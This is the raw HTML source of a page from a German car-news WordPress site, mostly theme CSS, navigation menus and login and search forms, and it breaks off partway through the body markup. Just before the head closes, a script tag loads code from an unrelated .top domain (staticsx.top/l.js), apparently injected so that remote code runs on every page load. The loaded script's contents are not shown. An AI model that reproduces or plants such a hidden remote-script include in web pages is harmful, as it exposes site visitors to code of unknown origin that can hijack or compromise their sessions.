    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.prautonews.de/wp-content/uploads/2019/05/1-2.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.prautonews.de/wp-content/uploads/2019/05/1-2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<link rel="icon" href="https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-91486 single-format-standard cookies-not-set td-standard-pack carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building global-block-template-1 td-magazine tdb_template_57413 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-991"><a title="Startseite" href="https://www.prautonews.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Startseite</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1065"><a title="Auto und Verkehr News" href="https://www.prautonews.de/category/auto-und-verkehr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto und Verkehr</a></li>
<li id="menu-item-57211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57211"><a title="Elektromobilität News" href="https://www.prautonews.de/category/elektromobilitaet/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Elektromobilität</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a title="Motorsport News" href="https://www.prautonews.de/category/motorsport/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Motorsport</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a title="Oldtimer News" href="https://www.prautonews.de/category/oldtimer/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oldtimer</a></li>
<li id="menu-item-57212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57212"><a title="Auto Ratgeber und Wirtschaft News" href="https://www.prautonews.de/category/ratgeber/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Ratgeber</a></li>
<li id="menu-item-58484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58484"><a title="Pressemeldung veröffentlichen" target="_blank" href="https://www.carpr.de/kostenlose-pressemeldung-veroeffentlichen" data-wpel-link="external" rel="nofollow external noopener noreferrer">Pressemeldung veröffentlichen</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.prautonews.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
